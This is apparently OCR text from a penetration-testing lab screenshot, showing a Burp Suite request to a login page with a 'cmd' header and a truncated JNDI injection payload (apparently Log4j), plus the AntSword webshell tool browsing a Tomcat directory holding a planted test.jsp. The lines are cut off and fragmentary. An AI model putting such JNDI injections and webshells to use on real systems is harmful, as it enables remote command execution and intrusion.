 主页
kali-linux-2022.3-vmware-a...
win2012-1
1 2 3 4
3
4
Burp Suite Community Edition v2022.7.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard
1 × 2 ×
Send
Request
Pretty Raw
1 POST /logi
2 Host: 10.2
3 Content-Le
4 Cache-Cont
5 Upgrade-In
6 Origin: ht
7 Content-Ty
8 User-Agent
Gecko) Chr
9 Accept:
text/html,
,*/*;q=0.8
10 Referer: h
11 Accept-Enc
12 Accept-Lan
13 Cookie: JS
14 Connection
15 cmd: dir .
16
17 uname=${jn
%24%7Bjndi
AntSword
AntSword Edit Window Debug
10.236.197.4
Folders (0)
C:/
apache-tomcat-7.0.104
bin
D:/
Files (26)
New UP Refresh Home Bookmark C:/apache-tomcat-7.0.104/bin/ Read
Name Time Size Attr
bootstrap.jar 2020-05-07 20:32:26 29.2 Kb RWX
catalina-tasks.xml 2020-05-07 20:32:26 1.66 Kb RWX
catalina.bat 2020-05-07 20:32:26 16 Kb RWX
catalina.sh 2020-05-07 20:32:30 23.62 Kb RWX
commons-daemon.jar 2020-05-07 20:32:26 24.61 Kb RWX
configtest.bat 2020-05-07 20:32:26 1.99 Kb RWX
configtest.sh 2020-05-07 20:32:30 1.88 Kb RWX
daemon.sh 2020-05-07 20:32:30 8.91 Kb RWX
digest.bat 2020-05-07 20:32:26 2.04 Kb RWX
digest.sh 2020-05-07 20:32:30 1.92 Kb RWX
service.bat 2020-05-07 20:32:26 8.64 Kb RWX
setclasspath.bat 2020-05-07 20:32:26 3.38 Kb RWX
setclasspath.sh 2020-05-07 20:32:30 3.62 Kb RWX
shutdown.bat 2020-05-07 20:32:26 1.97 Kb RWX
shutdown.sh 2020-05-07 20:32:30 1.86 Kb RWX
startup.bat 2020-05-07 20:32:26 1.97 Kb RWX
startup.sh 2020-05-07 20:32:30 1.86 Kb RWX
tcnative-1.dll 2020-05-07 20:32:30 2.48 Mb RWX
test.jsp 2022-08-29 16:12:05 1.06 Kb RWX
Tasks